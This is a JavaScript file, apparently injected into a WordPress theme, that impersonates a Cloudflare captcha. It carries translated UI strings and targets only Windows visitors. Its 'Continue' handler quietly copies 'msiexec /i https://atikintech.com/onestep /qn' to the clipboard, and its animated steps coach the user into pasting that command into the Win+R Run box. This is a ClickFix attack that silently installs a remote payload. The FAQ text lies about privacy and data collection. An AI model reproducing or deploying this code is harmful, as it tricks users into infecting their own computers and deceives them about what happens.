      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://atikintech.com/onestep /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()


--- FILE ---
content_type: application/javascript
request_url: https://lombokita.id/wp-content/themes/suarawp/assets/js/js-desktop.js?ver=2.0.0.0
body_size: 3473
content:
